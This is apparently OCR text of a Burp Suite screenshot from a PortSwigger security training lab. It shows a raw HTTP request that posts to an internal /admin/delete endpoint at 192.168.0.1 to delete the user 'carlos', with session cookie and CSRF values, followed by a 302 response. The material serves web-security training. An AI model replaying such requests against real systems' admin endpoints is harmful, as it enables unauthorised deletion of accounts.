 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=2dXVSEGIWVqq6iZers3AviFXgQ74bnfI; _lab=
46%7cMCwCFEEt9XtV27p85m93Hzgc575x2ufeAhRFS0lDtOFx9dfHqs%2fmtJeT05SVtJq2K5Lx
qRNtTJj6biVzmQJ4ria8u%2b1vgHUcaewRIYvsqO%2bxNQUGQm3K4EvW3ynsyZPu%2bMAQclX3n
FrPN4JZITu%2b77dNZGjUd2Elaatk7kHQeQPPVc3JQhs%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Content-Length: 53
20
21 csrf=9kuvKSrlZjwgMpMR2RMPznkc0wHZd1Pw&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7